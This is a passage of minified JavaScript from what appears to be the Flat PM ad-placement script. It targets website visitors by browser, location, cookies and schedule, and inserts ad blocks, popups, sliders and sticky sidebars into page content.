0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r=[],n=a.html.block,o=0,i=[];for(e in n)if((!n[e].minwidth||n[e].minwidth<=fpm_user.winwidth)&&(!n[e].maxwidth||n[e].maxwidth>=fpm_user.winwidth)){n[e].abgroup||(n[e].abgroup="0"),r[n[e].abgroup]||(r[n[e].abgroup]=[]);var s,l=fpm_user.adb&&(""!==n[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?n[e].adb:n[e].html;for(s in l.code=l.code.trim(),fpm_attr){var d=new RegExp("fpm-"+s,"g");fpm_modul_text=fpm_modul_text.replace(d,fpm_attr[s])}l.code&&r[n[e].abgroup].push(l)}for(t in r)0==r[t].length&&delete r[t];if(0==Object.keys(r).length)return void fpm_debug(a.id,"screen resolution");for(t in delete a.html.block,r)if("0"===t)for(var f in r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var 